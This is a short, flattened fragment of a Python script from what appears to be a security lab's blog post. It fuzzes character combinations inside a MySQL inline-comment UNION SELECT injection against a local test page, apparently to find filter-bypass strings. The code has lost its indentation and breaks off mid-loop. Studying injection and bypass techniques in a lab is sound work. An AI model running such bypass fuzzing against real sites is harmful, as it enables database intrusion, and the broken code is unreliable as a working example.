 for a in fuzz:
for b in fuzz:
for c in fuzz:
for d in fuzz:
for e in fuzz:
for f in fuzz:
st = a+b+c+d+e+f
yield st
g = generator()
'''
def geti():
global i
i+=1
return i
'''
def task(q,l):
for x in range(l):
i = int(q.get())
i+=1
q.put(i)
lock.acquire()
st=g.__next__()
try:
url = "http://127.0.0.1/fuzz/index.php?id=1"
url = url+" /*!union"+st+"select*/ 1,2,3"
sys.stdout.write(' '*30 + '\r')
EMLab攻防实验室